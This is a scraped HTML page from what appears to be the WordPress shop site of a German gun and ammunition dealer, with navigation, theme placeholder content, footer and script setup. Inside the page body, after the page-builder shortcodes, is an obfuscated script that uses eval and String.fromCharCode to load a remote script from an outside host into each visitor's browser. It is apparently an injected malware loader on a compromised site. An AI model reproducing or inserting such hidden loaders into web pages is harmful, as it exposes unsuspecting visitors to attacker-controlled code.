<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span class="auto-style2">Waffen- und Munitionshandel Andreas Wutskowsky +49 173 610 4400</span></strong></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://waffen.wutskowsky.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1.png" alt="Waffen- und Munitionshandel Andreas Wutskowsky" style="max-width: 351px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Waffen- und Munitionshandel An</strong><strong><span class="auto-style2">dreas Wutskowsky +49 173 610 4400</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-z7pk8lxzkfll1loep83z">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-hauptmenue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Mein SHOP</span></a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/kontakt-bestellformular/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt- / Bestellformular</span></a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/sammlung/" class="woodmart-nav-link"><span class="nav-link-text">Meine Sammlung</span></a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/jagdausstellung-2021/" class="woodmart-nav-link"><span class="nav-link-text">Jagdausstellung 2021</span></a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://waffen.wutskowsky.de/partner/" class="woodmart-nav-link"><span class="nav-link-text">Partner</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-h8jys5qjq9rdscbi6hkb">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://waffen.wutskowsky.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-1134" class="post-1134 page type-page status-publish hentry">

					<div class="entry-content">
						<p>[vc_row full_width=&#8221;stretch_row&#8221; css=&#8221;.vc_custom_1510057020321{padding-top: 200px !important;padding-bottom: 200px !important;background-image: url(https://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/11/dummy-digitals-header-img.jpg?id=1137) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}&#8221;][vc_column css=&#8221;.vc_custom_1509979743266{padding-top: 0px !important;}&#8221;][woodmart_responsive_text_block font=&#8221;alt&#8221; size=&#8221;custom&#8221; color_scheme=&#8221;custom&#8221; desktop_text_size=&#8221;80&#8243; color=&#8221;#ffffff&#8221; css=&#8221;.vc_custom_1510048563630{margin-bottom: 10px !important;}&#8221; tablet_text_size=&#8221;55&#8243; mobile_text_size=&#8221;30&#8243;]<em>Dust Textures</em>[/woodmart_responsive_text_block][woodmart_responsive_text_block size=&#8221;custom&#8221; color_scheme=&#8221;custom&#8221; desktop_text_size=&#8221;100&#8243; color=&#8221;#ffffff&#8221; css=&#8221;.vc_custom_1510048583086{margin-bottom: 15px !important;}&#8221; tablet_text_size=&#8221;75&#8243; mobile_text_size=&#8221;40&#8243;]Color Powder.[/woodmart_responsive_text_block][woodmart_responsive_text_block font=&#8221;text&#8221; size=&#8221;custom&#8221; content_width=&#8221;60&#8243; color_scheme=&#8221;custom&#8221; desktop_text_size=&#8221;18&#8243; color=&#8221;rgba(255,255,255,0.8)&#8221; tablet_text_size=&#8221;18&#8243; mobile_text_size=&#8221;16&#8243;]Habitasse sapien ad nunc ullamcorper eget ullamcorper turpis tristique quis dis ad aliquet adipiscing suspendisse duis non integer magna.[/woodmart_responsive_text_block][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content&#8221;][vc_column][woodmart_portfolio columns=&#8221;4&#8243; spacing=&#8221;30&#8243; orderby=&#8221;&#8221; order=&#8221;&#8221; pagination=&#8221;load_more&#8221; posts_per_page=&#8221;8&#8243;][/vc_column][/vc_row]<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><img class="aligncenter wp-image-2952" src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1-300x172.png" alt="" width="82" height="47" /></strong>Waffen- und Munitionshandel Andreas Wutskowsky Tel: +49 173 610 4400 & Email:<a href="mailto:andreas@wutskowsky.de"> andreas@wutskowsky.de</a></p>

<h4 style="text-align: center;"><strong><a href="https://waffen.wutskowsky.de/impressum/">Impressum</a> | <a href="https://waffen.wutskowsky.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a href="https://waffen.wutskowsky.de/agb/">AGB + Widerrufsrecht</a> </strong></h4></div></div><div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><a href="https://waffen.wutskowsky.de/impressum/">Impressum</a> | <a href="https://waffen.wutskowsky.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a href="https://waffen.wutskowsky.de/agb/">AGB</a></strong></p>

<div class="site-logo">
<div class="woodmart-logo-wrap"></div>
</div>
<div class="whb-text-element reset-mb-10 " style="text-align: center;"><strong>Waffen- und Munitionshandel An</strong><strong><span class="auto-style2">dreas Wutskowsky Tel: </span></strong></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://waffen.wutskowsky.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-hauptmenue-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3419 item-level-0" ><a href="https://waffen.wutskowsky.de" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975 item-level-0" ><a href="https://waffen.wutskowsky.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Mein SHOP</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058 item-level-0" ><a href="https://waffen.wutskowsky.de/kontakt-bestellformular/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt- / Bestellformular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183 item-level-0" ><a href="https://waffen.wutskowsky.de/sammlung/" class="woodmart-nav-link"><span class="nav-link-text">Meine Sammlung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222 item-level-0" ><a href="https://waffen.wutskowsky.de/jagdausstellung-2021/" class="woodmart-nav-link"><span class="nav-link-text">Jagdausstellung 2021</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 item-level-0" ><a href="https://waffen.wutskowsky.de/partner/" class="woodmart-nav-link"><span class="nav-link-text">Partner</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->		<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
																</div>
		</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Wir verwenden Cookies, um Ihre Erfahrung auf unserer Website zu verbessern. Durch das Surfen auf dieser Website stimmen Sie der Verwendung von Cookies zu.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p class="woocommerce-store-notice demo_store" data-notice-id="770027d232b5a89ce4e6b93ced414372" style="display:none;">Willkommen im Online-Shop von Waffen- und Munitionshandel Andreas Wutskowsky  <a href="#" class="woocommerce-store-notice__dismiss-link">Ausblenden</a></p>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woo-umf-style-css' href='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce-upload-my-file/css/woo-umf.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c87ad8941e9e3753b1e268119d25586e","fragment_name":"wc_fragments_c87ad8941e9e3753b1e268119d25586e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/waffen.wutskowsky.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/waffen.wutskowsky.de\/?page_id=7","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/waffen.wutskowsky.de\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1134,"title":"Home%20Digital-Portfolio%20%E2%80%93%20Waffen-%20und%20Munitionshandel%20Andreas%20Wutskowsky","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1' id='elementor-frontend-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4611d5957031379c20d07ee4d8735152","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Produkt was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Kasse","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/waffen.wutskowsky.de\/?page_id=7","ajaxurl":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Schlie\u00dfen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/waffen.wutskowsky.de\/","shop_url":"https:\/\/waffen.wutskowsky.de\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c87ad8941e9e3753b1e268119d25586e","fragment_name":"wc_fragments_c87ad8941e9e3753b1e268119d25586e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c0bb5cd43c","wishlist_fragments_nonce":"c177b63876","wishlist_remove_notice":"Do you really want to remove these 